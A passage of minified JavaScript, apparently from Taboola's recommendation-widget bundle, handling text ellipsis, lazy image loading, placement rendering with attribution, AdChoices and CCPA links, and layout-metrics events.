0===o?2:o,l=e.reservedWidth,u=void 0===l?0:l,d=e.endsWithSpace,p=s(t),f=c[p];(0,i.LO)(f,"fontData is undefined");var m=function(e,t,n){var r=c[t],i=[{text:"",width:0,childList:[]}],o=r[" "];return e.forEach((function(e){var t,a,l=i[i.length-1],s=0!==l.width,c=l.width+e.width+(s?o:0);if(c<=n)return l.text+=(s?" ":"")+e.text,l.width=c,void(null===(t=l.childList)||void 0===t||t.push(e));var u=1+(n/3/r[b]|0);if(e.text.length<=u)i.push({text:e.text,width:e.width,childList:[e]});else{for(var d=e.text.split("");d.length>3;){var p=x(d,r);if(l.width+o+p<=n)break;d=d.slice(0,d.length-1)}if(d.length<=3)i.push({text:e.text,width:e.width,childList:[e]});else{var f={text:d.join(""),width:x(d,r)};l.text+=(s?" ":"")+f.text,l.width+=o+f.width,null===(a=l.childList)||void 0===a||a.push(f);var m=e.text.slice(d.length),v={text:m,width:x(m,r)};i.push({text:v.text,width:v.width,childList:[v]})}}})),i}(n.split(" ").map((function(e){return{text:e,width:e.split("").reduce((function(e,t){return e+f[t]}),0)}})),p,r);if(m.length<=a)return m.map((function(e){return e.text}));for(var v=m.slice(0,a),h=v[a-1],g=3*f["."]+(d?f[" "]:0)+u,_=h.text.split("");0!==_.length&&!(x(_,f)+g<=r);)_=_.slice(0,_.length-1);return h.text="".concat(_.join(""),"..."),v.map((function(e){return e.text}))}function x(e,t){return(Array.isArray(e)?e:e.split("")).map((function(e){return t[e]})).reduce((function(e,t){return e+t}),0)}},2924:function(e,t,n){"use strict";n.d(t,{J:function(){return g}});var r,i,o,a=n(1853),l=n(256),s=n(8032),c=n(5385),u=n(4895),d=n(4148),p=n(5800),f=n(8894),m=n(3426),v=n(4733),h=n(1571),b="trc_ellipsis",g=function(){function e(e,t,n,r){var i=this;this._content=e,this._element=t,this.modeStyleComputer=n,this.inlineDetails=r,this._lineCount=-1,this._styles=(0,s.F)(),this._inlineDetailsElements=[],(0,h.Mv)("fill-ellipsis-in-fader")?(0,v.s)((function(){i.fillContent()})):this.fillContent(),this._resizeHandler=(0,c.yL)((function(){i.fillContent()}),500),window.addEventListener("resize",this._resizeHandler)}return e.prototype.cleanUp=function(){clearTimeout(this._fillEllipsisTimeout),window.removeEventListener("resize",this._resizeHandler),this._styles=(0,s.F)(),this._resizeHandler=(0,s.F)()},e.prototype.computeStyles=function(){var e=this;if(this.modeStyleComputer){var t=this._element.clientHeight;if(t){var n=this.getLineHeight();this._lineCount=n?Math.max(1,Math.floor(t/n)):1}else this._fillEllipsisTimeout=window.setTimeout((function(){e.fillEllipsis()}),500)}},e.prototype.getLineHeight=function(){var e,t,n=this._styles=this.modeStyleComputer();if("normal"===n.lineHeight){var r=null!==(e=(0,m.tl)(n.fontSize))&&void 0!==e?e:0;return Math.round(1.2*r)}return null!==(t=(0,m.BV)(n.lineHeight))&&void 0!==t?t:0},e.prototype.fillContent=function(){(0,l.k)(this._element,this._content),this.fillEllipsis()},e.prototype.fillEllipsis=function(){this.inlineDetails||(null!=i||(i=(0,d.cv)("chrome")),null!=o||(o=i&&(0,u.V)()>=84),!o&&(null!=r||(r=(0,d.cv)("ie")),r))?(this.inlineDetails&&(this._element.style.display="inline"),this.fillPolyfillEllipsis()):this.fillNativeEllipsis()},e.prototype.fillPolyfillEllipsis=function(){if(this.computeStyles(),!(this._lineCount<=0)){var e=this._styles,t={size:e.fontSize,weight:e.fontWeight,family:e.fontFamily.toLowerCase()},n=0,r=!1;this.inlineDetails&&(this._inlineDetailsElements=(0,f.Ut)(this.inlineDetails,this._element),n=(0,f._U)(this._inlineDetailsElements)||0,r=!0),(0,a.wm)(t,this._content);var i=(0,a.h5)({fontType:t,maxRowWidth:_(this._element),content:this._content,maxRowsCount:this._lineCount,reservedWidth:n,endsWithSpace:r}).join(" ")+(r?" ":"");(0,a.JP)(this._element,i,this._inlineDetailsElements)}},e.prototype.resetEllipsisStyles=function(){var e=this._element;e.style.textOverflow="",e.style.whiteSpace="",e.style.webkitLineClamp=""},e.prototype.fillNativeEllipsis=function(){this.resetEllipsisStyles();var e=this._element;if((0,p.gj)(e,b),this.computeStyles(),this._lineCount<=0)(0,p.dI)(e,b);else{var t=e.style,n=this._lineCount.toString();t.webkitLineClamp!==n?t.webkitLineClamp=n:t.whiteSpace||(t.textOverflow="ellipsis",t.whiteSpace="1"===n?"nowrap":"normal")}},e}();function _(e){for(var t=0,n=e,r=0;0===r&&n&&t++<10;)r=n.getBoundingClientRect().width||0,n=n.parentElement;return r>0?r:window.innerWidth}},5353:function(e,t,n){"use strict";n.d(t,{S:function(){return h}});var r,i,o,a,l=n(1571),s=n(6496),c=n(884),u=n(8032),d=n(5385),p=n(8773),f=n(5796),m=n(3426),v=n(7715),h=function(){function e(e,t){var n=this;this._imageType=(0,u.F)(),this.runImageLoadCallbacks=function(){n._imagePerformanceCallbacks.forEach((function(e){e()}))},this.onVisibilityCallback=function(e){var t;e&&(n.loadImagesWithStyleSize(),n.addResizeObserver(),null===(t=n._visibilityUnsubscribe)||void 0===t||t.call(n),n.load("taboolaUrl"))},this.handleImageLoaded=function(){n.imageIsTooSmall()||n._itemData.mediaLoaded()},this.handleImageError=function(){var e;switch(n._imageType){case"taboolaUrl":(null===(e=n._images)||void 0===e?void 0:e.isRatioImage)&&(0,v.YW)("tmi-tra-fetch_error",{id:n._itemData._ID}),n.load("publisherUrl");break;case"publisherUrl":n.load("defaultUrl");break;case"defaultUrl":n.cleanUp()}},this._itemData=e,this._bgElement=t;var r,i=(r=e.placementModeGroup,null!=o||(o=(0,l.Mv)("thumbnail-image-lazy-load")),null!=a||(a=(0,l.Cd)("thumbs-image-lazy-load-margins")),{isLazyLoad:(0,d.td)(r.getModeClientProperty("has-thumbs-image-lazy-load"),!0)||o,rootMargin:r.getModeClientProperty("thumbs-image-lazy-load-margins")||a});this._imagePerformanceCallbacks=[],(null==i?void 0:i.isLazyLoad)?this._visibilityUnsubscribe=(0,s.eb)(this._bgElement,this.onVisibilityCallback,{rootMargin:(0,m.BV)(i.rootMargin),visibleTime:0,visiblePercents:0}).unsubscribe:(this.loadImagesWithStyleSize(),this.addResizeObserver(),this.load("taboolaUrl"))}return e.prototype.cleanUp=function(){var e;this._bgElement=(0,u.F)(),this._images=(0,u.F)();var t=this._imageElement;t&&(t.removeEventListener("load",this.handleImageLoaded),this._imagePerformanceCallbacks.forEach((function(e){t.removeEventListener("load",e)})),t.removeEventListener("error",this.handleImageError),this._imageElement=void 0),null===(e=this._resizeObserver)||void 0===e||e.disconnect(),this._resizeObserver=(0,u.F)()},e.prototype.loadImagesWithStyleSize=function(){var e=this._bgElement.getBoundingClientRect();this._images=this._itemData.getImageUrls({width:Math.ceil(e.width||0),height:Math.ceil(e.height||0)})},e.prototype.measureImagePerformance=function(e,t){var n=(0,f.Xq)({measuredType:e,placement:t});this._imagePerformanceCallbacks.push(n)},e.prototype.handleImagePerformanceTracking=function(){var e=Date.now().toString();null!=r||(r=e),this.measureImagePerformance("imgLoadTime",e),e===r&&this.measureImagePerformance("firstImgLoadTime","firstImage")},e.prototype.load=function(e){this.handleImagePerformanceTracking(),this._imageType=e,this.createImageElement();var t=this._images[e];this._imageElement.src=t,this._bgElement.style.backgroundImage="url('".concat(t,"')"),this._imageElement.addEventListener("load",this.runImageLoadCallbacks)},e.prototype.createImageElement=function(){if(!this._imageElement){var e=this._imageElement=(0,p.U)("img");e.addEventListener("load",this.handleImageLoaded),e.addEventListener("error",this.handleImageError)}},e.prototype.addResizeObserver=function(){var e=this;if(this.imageIsTooSmall()){var t=this._resizeObserver=(0,c.b)((function(){e.imageIsTooSmall()||(e.loadImagesWithStyleSize(),e.load("taboolaUrl"),t.disconnect())}));t.observe(this._bgElement)}},e.prototype.imageIsTooSmall=function(){null!=i||(i=(0,l.Cd)("min-image-track"));var e=this._bgElement.getBoundingClientRect();return e.width<=i&&e.height<=i},e}()},5470:function(e,t,n){"use strict";n.d(t,{u:function(){return oe}});var r=n(4495),i=n(4966),o=n(8032),a=n(256),l=n(5633),s=n(8773),c=n(8541),u=n(6020),d=function(){function e(e,t,n){this.eventEmitter=new l.v,this.itemContent=e,this.itemNumber=t+1,this.domElement=(0,s.U)("div"),this.layoutIsResponsive=n,this.storeElement();var i=(0,r.Tt)("e24",{itemContent:this.itemContent,container:this.domElement,index:this.itemNumber});i?this._renderer=i:(this._renderer=new c.z({itemData:this.itemContent,container:this.domElement,index:this.itemNumber}),(0,r.Tt)("e17",{itemExternalAccess:this,itemData:this.itemContent,container:this.domElement})),this.listenRenderEvents()}return e.prototype.cleanUp=function(){this.cleanUpDomElement(),this.itemContent=(0,o.F)(),this._renderer.cleanUp(),this._renderer=(0,o.F)(),this.eventEmitter.removeAll(),this.eventEmitter=(0,o.F)()},e.prototype.cleanUpDomElement=function(){var e=this.domElement;e[u.T].placement=(0,o.F)(),e[u.T]=(0,o.F)(),(0,a.Rk)(e),this.domElement=(0,o.F)()},e.prototype.listenRenderEvents=function(){var e=this;this._renderer.eventEmitter.once("vis",(function(){e.eventEmitter.emit("vis")}))},e.prototype.fillInDomElements=function(){this._renderer.fillInDomElements()},e.prototype.hasRendered=function(){return this._renderer.hasRendered()},e.prototype.reportInDomAction=function(){0===this.itemContent.contentType&&(0,r.Tt)("e18",{container:this.domElement,itemData:this.itemContent})},e.prototype.isVisible=function(){return this._renderer.isVisible()},e.prototype.storeElement=function(){i.Un.appendEntityCustomData({entity:this.itemContent,element:this.domElement})},e.prototype.createLinkElement=function(e){if(!this._renderer)throw new Error("Item _renderer is not initialized");return this._renderer.createLinkElement(e)},e}(),p=n(8533),f=n(2344),m=!1;var v=n(2456),h=n(5800),b=50,g=100;function _(e,t){y(e,t)}function y(e,t,n){void 0===n&&(n=0);try{var r=(0,h.sb)(document,e.containerSelector);r?t.appendChild(r):n<b?window.setTimeout((function(){y(e,t,n+1)}),g):(t.classList.remove("tbl-feed-card"),(0,v.yN)(" Could not find external container with selector",e.containerSelector,"to move"))}catch(t){(0,v.yN)("Exception while trying to find external container with selector",e.containerSelector,t)}}var w=n(3163),x=n(1571),C=n(3922),E=n(1202),k=n(3534),T=n(6022);var L=n(8867),R=n(5126),S=n(8291),I=n(3426);function D(e,t,n){var r,o=e.getModeClientProperty,a={modeName:e.modeName,placementName:e.placement.uip,type:"disclosure",alignment:o("disclosure-alignment"),position:o("disclosure-position"),url:o("popup-custom-url")};if("none"!==a.position&&"after_branding"!==a.position){var l=function(e,t){var n=e.getModeClientProperty,r=n("min-width-for-disclosure");return r&&!(0,S.l7)(r)&&(r=(0,I.BV)(r)),{minWidth:r,hideIfNoPlace:n("hide-disclosure-when-no-place"),isHeader:t.classList.contains("trc_rbox_header")}}(e,t);if(!function(e,t){return!(!e.isHeader||!e.minWidth)&&t<e.minWidth}(l,(r=n,i.L5.responseSummary.hasFeeds&&(0,R.h)("disclosure")?0:r.clientWidth||r.offsetWidth))&&(l.isHeader||!l.hideIfNoPlace)){var s=(0,T.u)((0,L.pi)((0,L.pi)({},a),{content:o("disclosure-link-text-sponsored"),contentType:"sponsored"})),c=(0,T.u)((0,L.pi)((0,L.pi)({},a),{content:o("disclosure-link-text-hybrid"),contentType:"hybrid"}));t.appendChild(s),t.appendChild(c)}}}function O(e,t){var n=e.placement,r=e.getModeClientProperty,i=e.modeName;return(0,T.u)({modeName:i,placementName:n.uip,content:r("attribution-text"),type:"attribution",position:t,url:r("popup-custom-url")})}var M=n(9425),A=n(5385),P=500,N=n(6260),U=n(4733),B=n(493),F=function(e,t){var n;if(void 0===t&&(t={}),(0,N.MQ)()){var r="".concat("ResponsiveWidget","-").concat(e),i=(0,L.pi)((0,L.pi)({},t),{eventName:r});(0,B.C)(((n={}).eventType="metrics",n.extraData=(0,A.lY)(i),n))}},z=function(e){var t=e.getModeClientProperty;if("autowidget-template-text-links"===t("widget-creator-layout"))return!1;if(!t("mode-is-responsive"))return!1;var n=t("responsive-rules"),r=(0,M.K9)(n);return!!r&&e.items.length>=2&&!(1===r.cells||1===r.rows)};function V(e,t,n){if(!t.length)return null;var r=function(e,t,n){for(var r=-1,i=0;i<t.length;i++){var o=t[i],a=o.offsetLeft>=n.offsetLeft,l=o.offsetLeft<=n.offsetLeft;if(!("left"===e?a:l)){r=i;break}}return r}(e,t,n);return-1===r?null:function(e,t,n){var r,i,o,a,l,s,c,u=function(e){var t={};return e.forEach((function(e){var n=e.offsetHeight;n&&(t[n]||(t[n]=[]),t[n].push(e))})),t}(t),d=Object.keys(u),p=t[e];if(a=(o={sortedHeightOfItemsArray:d,itemsPerHeightArrayMap:u,previousRow:t,passedItem:p}).sortedHeightOfItemsArray[0],s=(l=o.itemsPerHeightArrayMap[a])[0]===o.passedItem&&1===l.length,c=2===o.sortedHeightOfItemsArray.length,o.previousRow.length>2&&c&&s)i=!1,r=p;else{i=!0;var f=d[d.length-1];r=1===u[f].length?u[f][0]:t[e-1]||p}return(null==r?void 0:r.offsetHeight)?{rootCauseElement:r,isRootCauseElementHeightBigger:i,affectedItem:n}:null}(r,t,n)}var j=n(9997),W=!1,H={},q={},G=(0,a.xH)(":nth-child(1 of .videoCube)"),Y=function(e,t){(0,j.LO)(e.items),e.items.length&&(function(e){(0,N.MQ)()&&(0,U.s)((function(){e.items.forEach((function(t){if(0===t.contentType){var n=(0,x.zD)(t);if(n){var r=e._ID;F("event-checking_overflowing_cards",{placementModeGroupsId:r});var i=(0,x.Mv)("use-fader-before-sending-event",!1);(0,U.s)((function(){n.scrollHeight>n.clientHeight+1&&F("event-overflowing_cards_found",{placementModeGroupsId:r,mode:e.modeName})}),{runImmediately:!i})}}}))}))}(e),K(e,Q(e,t)),function(e){(0,N.MQ)()&&(0,U.s)((function(){if(z(e)){var t=(0,x.zD)(e);if(t&&t.offsetWidth){var n=(0,x.zD)(e.items[0]),r=null==n?void 0:n.offsetWidth;if(n&&r){var i=window.getComputedStyle(n).float;if("none"!==i){var o=r/window.innerWidth>.8,a=r/t.offsetWidth>.8;o||a||(F("event-checking_responsive_widget",{placementId:e._ID}),function(e,t){var n=e._ID,r=[],i=[],o=!1,a=e.items;i.push((0,x.zD)(a[0]));for(var l=1;l<a.length;l++){var s=(0,x.zD)(a[l-1]),c=(0,x.zD)(a[l]);if(s&&c){var u=(0,h.sb)(c,"video-cta-button");if(!o&&u&&(o=!0),s.offsetTop!==c.offsetTop){var d=i[0];if(d.offsetHeight+d.offsetTop>c.offsetTop&&d.offsetWidth>2*c.offsetWidth)break;r=i.slice(),i=[];var p=void 0;if(("left"===t&&c.offsetLeft>=d.offsetLeft+d.offsetWidth||"right"===t&&c.offsetLeft<d.offsetLeft)&&(p=V(t,r,c)),p){var f=p.rootCauseElement,m=!!(0,h.sb)(f,"video-cta-button");return void F("event-placement_layout_shift",{isRootCauseElementHeightBigger:p.isRootCauseElementHeightBigger,isPlacementWithCtaItem:o,isBrokenBecauseOfCta:m,placementId:n,mode:e.modeName,isBroken:!0})}}i.length&&c.offsetLeft===i[0].offsetLeft&&(r=i.slice(),i=[]),i.push(c)}}F("event-placement_rendered_ok",{isPlacementWithCtaItem:o,isBroken:!1,placementId:n})}(e,i))}}}}}))}(e))};function X(){var e=(0,A.JJ)(H);if(e.length){var t={};e.forEach((function(e){var n=e[0],r=e[1],i=r.placementModeGroupsData,o=r.container;t[n]=Q(i,o,!0)})),e.forEach((function(e){var n=e[0];K(e[1].placementModeGroupsData,t[n],!0)}))}}function Q(e,t,n){if(void 0===n&&(n=!1),e.items.length)return function(e,t,n){if(void 0===n&&(n=!1),z(e)){W||(W=!0,window.addEventListener("resize",(0,a.Ds)(X,P,!1)));var r=e._ID;F("event-pre_fixing_responsive_widget",{isTriggeredByResize:n,placementModeGroupId:r});var i=t?Math.floor(t.offsetWidth):null;if(i){var o=e.items,l=(0,x.zD)(o[0]),s=(0,x.zD)(o[1]);if(l&&s){var c=l.offsetWidth,u=s.offsetWidth,d=Math.floor(i/l.getBoundingClientRect().width),p=o.length>1&&c>0&&u>0&&c>=2*u,f=(0,M.K9)(e.getModeClientProperty("responsive-rules")).cells,m=!q[r]&&f===d,v=q[r]===d;if(H[r]={placementModeGroupsData:e,container:t},!G||p||!(m||v)){var h=f;n&&!p&&!m&&!v&&q[r]&&(h=q[r]),q[r]=d;for(var b=!0,g=0,_=o;g<_.length;g++){var y=_[g],w=(0,x.zD)(y);if((null==w?void 0:w.offsetWidth)&&c!==w.offsetWidth){b=!1;break}}return{areAllCardsWithSameWidth:b,currentItemsPerRow:d,itemsPerRowToRevert:h}}}}}}(e,t,n)}function K(e,t,n){void 0===n&&(n=!1),e.items.length&&t&&function(e,t,n){void 0===n&&(n=!1);var r=t.areAllCardsWithSameWidth,i=t.currentItemsPerRow,o=t.itemsPerRowToRevert;e.items.forEach((function(t,a){if(a){var l=(0,x.zD)(t);l&&(r&&a%i==0?l.style.clear="both":(a%o==0&&(l.style.clear="none"),F("event-fixing_responsive_widget",{areAllCardsWithSameWidth:r,isTriggeredByResize:n,placementId:e._ID})))}}))}(e,t,n)}var J,$=n(8894),Z=function(){function e(e,t){var n,r,i;this._itemRenderList=[],this._nestedModeGroups=[],this._placementModeGroup=e,this._domElement=t,this._attributionPosition=function(e){var t=e.getModeClientProperty("attribution-position");return"top"===t?function(e){if((0,R.h)("attribution"))return!1;var t=function(e){return e.placement.parent?(0,x.zD)(e.placement.parent):(0,x.zD)(e.placement)}(e);if(!t)return!1;var n=e.getModeClientProperty("min-width-for-attribution")||0,r=getComputedStyle(t),i=parseFloat(r.paddingLeft||"0"),o=parseFloat(r.paddingRight||"0"),a=t.clientWidth||t.offsetWidth;return!!a&&n>a-i-o}(e)?"bottom":"top":t}(e),this._adChoicePosition=(n=e,r=this._attributionPosition,"auto"!==(i=n.getModeClientProperty("adchoice-position"))?i:"none"===r?"top":r),this._id=(0,C.iO)(e._ID),this._layoutIsResponsive=(0,C.FP)(e),this.outerElement=this.createOuterElement(),this.mainWrapperElement=this.createMainWrapperElement(),this._isProtectedAudienceCard=!!e.placement.pa,this.renderModeGroup()}return e.prototype.createOuterElement=function(){var e=[["id","outer_"+this._id]];return this._layoutIsResponsive||e.push(["style","overflow: hidden;"]),(0,s.U)("div",{classList:["trc_rbox_outer"],attrList:e})},e.prototype.createMainWrapperElement=function(){return(0,s.U)("div",{attrList:[["id","internal_trc_"+this._id]]})},e.prototype.cleanUp=function(){this._itemRenderList.forEach((function(e){return e.cleanUp()})),this._itemRenderList=[]},e.prototype.getItems=function(){var e,t=this._itemRenderList;return null===(e=this._nestedModeGroups)||void 0===e||e.forEach((function(e){t.push.apply(t,e.getItems())})),t},e.prototype.fillInDomElements=function(){this._itemRenderList.forEach((function(e){return e.fillInDomElements()})),Y(this._placementModeGroup,this.mainWrapperElement)},e.prototype.renderModeGroup=function(){var e=this,t=this._placementModeGroup.modeGroupsList;if((0,C.n5)(this._placementModeGroup,this._domElement),t.length>0)this.handleNestedModeGroups(this._placementModeGroup);else{var n=(0,s.U)("div",{classList:["trc_rbox_container"]}),r=this._domElement,i=!(0,$.lV)(this._placementModeGroup);(0,C.ne)(r),(0,C.zX)(r,this._placementModeGroup,this._id,i),r.appendChild(n);var o,a=n.appendChild((0,s.U)("div")),l=(0,x.Cd)("switch-abp-class"),c="";switch(this._placementModeGroup.contentType){case"organic":o="trc-content-organic";break;case"hybrid":o="trc-content-hybrid";break;default:o="trc-content-sponsored"}l&&(0,w.ws)()>0&&(c=l.syndicatedItem);var u=this._placementModeGroup.modeName||this._placementModeGroup.modeName,p=a.appendChild((0,s.U)("div",{classList:["trc_rbox",u,c||o],attrList:[["id","trc_wrapper_"+this._id]]}));p.style.overflow="hidden",this.setupHeaderElement(p),(0,$.im)(this._placementModeGroup,this._id,this._domElement),p.appendChild(this.outerElement);var f=[["id",this._placementModeGroup.placement.listId]];(0,$.lV)(this._placementModeGroup)&&f.push(["style","overflow: hidden;"]),this.outerElement.appendChild((0,s.U)("div",{classList:["trc_rbox_div","trc_rbox_border_elm"],attrList:f})).appendChild(this.mainWrapperElement),this._placementModeGroup.items.forEach((function(t,n){var r=new d(t,n,e._layoutIsResponsive);e._itemRenderList.push(r),e.mainWrapperElement.appendChild(r.domElement)})),this.setupFooterElement(p);var m=(0,s.U)("div",{classList:["trc_clearer"]});p.appendChild(m)}},e.prototype.handleNestedModeGroups=function(t){var n=this,r=t.modeGroupsList,o=this._domElement;r.length>2&&(0,v.PN)("nestedModeGroup detected with ".concat(r.length," siblings ").concat(document.location.href)),r.forEach((function(t){var r=(0,C.bg)(t);o.appendChild(r),i.Un.appendEntityCustomData({entity:t,element:r}),n._nestedModeGroups.push(new e(t,r)),t.modeGroupsList.length>0&&(o=r,(0,v.PN)("nestedModeGroup detected ".concat(document.location.href)))}))},e.prototype.setupHeaderElement=function(e){var t;if(!(null===(t=i.L5.optionsSummary.protectedAudience)||void 0===t?void 0:t.renderItemMode)&&!this._isProtectedAudienceCard){var n=(0,s.U)("div",{classList:["trc_rbox_header","trc_rbox_border_elm"],attrList:[["id","trc_header_"+this._id]]}),r=(0,s.U)("div",{classList:["trc_header_ext"]});if("top"===this._adChoicePosition&&this.appendAdChoiceElementIfExist(r),"top"===this._attributionPosition){"auto"===this._adChoicePosition&&this.appendAdChoiceElementIfExist(r);var o=O(this._placementModeGroup,"top");r.appendChild(o)}"bottom"!==this._placementModeGroup.getModeClientProperty("disclosure-position")&&D(this._placementModeGroup,r,this._domElement),n.appendChild(r);var a=this._placementModeGroup.getModeClientProperty("header"),l=this.headerTextElement=(0,s.U)("span",{classList:["trc_rbox_header_span"],attrList:[["role","heading"],["aria-level","3"]]});this.handleHeaderIcon(l);var c=this._placementModeGroup.getModeClientProperty("header-right");if("No Header"!==c)this.generateHeaderPart(l,a,["trc_header_left_column","trc_header_left_part"]),this.generateHeaderPart(l,c,["trc_header_right_column","trc_header_right_part"]);else{var u="No Header"!==a?a:"";l.insertAdjacentHTML("beforeend",u)}this.addTitleBoxAtt(n,l),n.appendChild(l),e.appendChild(n)}},e.prototype.generateHeaderPart=function(e,t,n){var r=(0,s.U)("span",{classList:n});r.insertAdjacentHTML("beforeend",t),e.appendChild(r)},e.prototype.addTitleBoxAtt=function(e,t){e.titleBox=t},e.prototype.handleHeaderIcon=function(e){var t=(0,E.M)(this._placementModeGroup);t&&((0,h.gj)(e,"trc_rbox_header_icon_span"),e.appendChild(t))},e.prototype.setupFooterElement=function(e){if(!this._isProtectedAudienceCard){var t=!1,n=(0,s.U)("div",{classList:["trc-widget-footer"]});"bottom"===this._adChoicePosition&&(this.appendAdChoiceElementIfExist(n),t=!0),"top"!==this._attributionPosition&&"none"!==this._attributionPosition&&("auto"===this._adChoicePosition&&(this.appendAdChoiceElementIfExist(n),t=!0),n.appendChild(O(this._placementModeGroup,"bottom"))),"bottom"===this._placementModeGroup.getModeClientProperty("disclosure-position")&&D(this._placementModeGroup,n,this._domElement);var r=i.L5.responseSummary.userData.ccpa;if(r){(0,h.gj)(n,"tbl-ccpa-container");var o=(0,s.U)("div",{classList:["logoDiv","link-ccpa"]}),a=[];a.push("tbl-ccpa-on-widget"),n.children.length>0&&a.push("tbl-cpa-pipe-before"),(0,k.C)({parentElement:o,ccpaData:r,extraCssClassList:a,hasAdChoice:t}),t?n.prepend(o):n.appendChild(o)}e.appendChild(n)}},e.prototype.appendAdChoiceElementIfExist=function(e){var t=function(e,t){if((0,x.Mv)("has-adchoice")){var n=(0,x.Cd)("adchoice-item-types");if(e.items.some((function(e){return 0===e.contentType&&(r=n,!(!(t=e).isOrganic||!r["is-organic"])||!(!t.isNetwork||!r["is-in-network"])||!(!t.isSyndicated||!r["is-syndicated"])||t.isNative&&r["is-native"]);var t,r}))){var r=function(e){return e.getModeClientProperty("adchoice-target-url")||(0,x.Cd)("adchoice-url")||e.getModeClientProperty("popup-custom-url")}(e),i=e.placement,o=e.modeName,a=(0,T.u)({modeName:o,placementName:i.uip,type:"adc",position:t,url:r});return(0,h.Au)(a.childNodes).forEach((function(e){var t,n,r,i;t=e,n=(0,s.U)("span",{classList:["trc_adc_wrapper"]}),r=(0,s.U)("span",{classList:["trc_adc_s_logo"]}),i=(0,s.U)("span",{classList:["trc_logos_v_align"]}),n.appendChild(r),(0,h.u8)(n),(0,h.u8)(i),t.appendChild(n),t.appendChild(i)})),a}}}(this._placementModeGroup,this._adChoicePosition);t&&e.appendChild(t)},e}(),ee=function(){function e(e){var t=this;this._exploreEventTimeout=0,this._exploreEventFired=!1,this.exploreOverHandler=function(){clearTimeout(t._exploreEventTimeout);var e=t.getDelay();e?t._exploreEventTimeout=window.setTimeout(t.sendExploreEvent,e):t.sendExploreEvent()},this.exploreLeaveHandler=function(){clearTimeout(t._exploreEventTimeout)},this.sendExploreEvent=function(){t.cleanUp();var e=t.settings.placementData;t._exploreEventFired||(t._exploreEventFired=!0,e.sendExploreEvent())},this.settings=e,this.addExploreEventListeners()}return e.prototype.cleanUp=function(){clearTimeout(this._exploreEventTimeout);var e=this.settings.domElement;e&&(e.removeEventListener("mouseover",this.exploreOverHandler),e.removeEventListener("mouseleave",this.exploreLeaveHandler))},e.prototype.addExploreEventListeners=function(){var e=this.settings.domElement;e.addEventListener("mouseover",this.exploreOverHandler),this.getDelay()&&e.addEventListener("mouseleave",this.exploreLeaveHandler)},e.prototype.getDelay=function(){return null!=J||(J=(0,x.Cd)("explore-delay")||0),J},e}(),te=n(7496),ne=n(3924),re=n(6403),ie=n(5796),oe=function(){function e(e,t){var n=this;this._id=(0,A.D1)(),this._placementModeGroups=[],this._itemRenderList=[],this.handleVisibleItem=function(){var e=i.L5.responseSummary.isItemLevelVisible;n._itemRenderList.forEach((function(t){var r;if(t instanceof d){var i=t.isVisible();i&&(null===(r=t.itemContent.getItemData())||void 0===r||r.setAsVisible()),(!e||i)&&t.eventEmitter.off("vis",n.handleVisibleItem)}})),n.placementData.sendEventVisible()},this.placementData=e,this.domElement=t,(0,C.Ac)(t),this._exploreEventController=new ee(this)}return e.prototype.renderImmediately=function(){this.createContent()},e.prototype.render=function(){var e=this,t=(0,r.Tt)("e25",this.placementData);return t?t.then((function(t){t&&(e.placementData=t),e.createContent()})):(this.createContent(),re.e.resolve())},e.prototype.cleanUp=function(){var e;this.placementData=(0,o.F)(),this.domElement.innerText="",this.domElement=(0,o.F)(),this._placementModeGroups.forEach((function(e){return e.cleanUp()})),this._placementModeGroups=[],null===(e=this._exploreEventController)||void 0===e||e.cleanUp(),this._exploreEventController=null,this._itemRenderList=[]},e.prototype.fillInDomElements=function(){this._placementModeGroups.forEach((function(e){return e.fillInDomElements()})),!this.placementData.thirdPartyCard&&this.placementData.sendEventAvailable()},e.prototype.hasRendered=function(){return 0===this._itemRenderList.length||this._itemRenderList.some((function(e){return e instanceof d&&e.hasRendered()}))},e.prototype.reportInDomAction=function(e){var t=this._placementModeGroups[0]||{};(0,r.Tt)("e18",{container:this.domElement,placement:this.placementData,placementMainWrapper:t.mainWrapperElement,placementOuterBox:t.outerElement,headerTextElement:t.headerTextElement,cardNumber:e}),this.itemRenderForEach((function(e){return e.reportInDomAction()}));var n=(0,te.Ze)(this.placementData);(0,ne.F)("render",n)},e.prototype.createContent=function(){if(0!==this.placementData.type){var e=!(this.placementData.modeGroupsData.modeGroupsList.length>0||(0,$.lV)(this.placementData.modeGroupsData));switch((0,C.ne)(this.domElement),2===this.placementData.type||(0,C.zX)(this.domElement,this.placementData,this._id,e),this.placementData.type){case 2:if(this.placementData.pa)return void this.renderRecommendationPlacement();this.domElement.style.margin="0",this.domElement.style.padding="0",this.domElement.classList.remove("tbl-feed-card");break;case 1:this.renderRecommendationPlacement();break;case 4:!function(e,t){var n=function(e){var t=document.createElement("iframe");return t.style.border="0",t.style.display="block",t.scrolling="no",t.style.width=e.width||"0px",t.style.height=e.height||"0px",t}(e);t.appendChild(n),n.onload=function(){var t,r;if(!m){m=!0;var i=(null===(t=n.contentWindow)||void 0===t?void 0:t.document)||n.contentDocument;i&&(i.open(),n.contentWindow&&(0,p.m)(n.contentWindow),i.write(e.decodedJS),i.close(),null===(r=n.contentWindow)||void 0===r||r.dispatchEvent(new Event("load")),function(e){var t=e.createElement("style");t.type="text/css",t.appendChild(e.createTextNode("body { margin: 0px }")),e.getElementsByTagName("head")[0].appendChild(t)}(i))}};var r=e.eo;r&&new f.x(t,r).listenToCardIframeChildClick()}(this.placementData,this.domElement);break;case 5:_(this.placementData,this.domElement)}}},e.prototype.renderRecommendationPlacement=function(){var e,t=this.placementData,n=(null===(e=t.mode)||void 0===e?void 0:e.modeName)||t.m,r=(0,ie.Xq)({measuredType:"rendering",modeName:n,placement:t.ri,measureLevel:"reqMeasure"});this.renderPlacementModeGroups(),r()},e.prototype.renderPlacementModeGroups=function(){var e,t,n,r=this;e=this.placementData.modeGroupsData,t=this.domElement,e.modeGroupsList.length&&(n=(0,C.bg)(e),t.appendChild(n)),r._placementModeGroups.push(new Z(e,n||t)),this._itemRenderList=this._placementModeGroups.reduce((function(e,t){return e.push.apply(e,t.getItems()),e}),[]),this.itemRenderForEach((function(e){return e.eventEmitter.once("vis",r.handleVisibleItem)}))},e.prototype.itemRenderForEach=function(e){this._itemRenderList.forEach((function(t){t instanceof d&&e(t)}))},e}()},4802:function(e,t,n){"use strict";n.d(t,{yu:function(){return E},qC:function(){return k},hJ:function(){return T},NY:function(){return L}});var r,i=n(8867),o=n(9564),a=n(4966),l=n(1571),s=n(2456),c=n(1379),u=n(8012),d=n(9901),p=n(5385),f=n(8894),m=-1;function v(e){return e!==m}var h,b="__gen__",g="tblStyle_",_="__keys__",y={},w=0,x="",C=((r={})[".video-label,.sponsored,.sponsored-url"]=".video-title",r);function E(e,t){var n=null==t?void 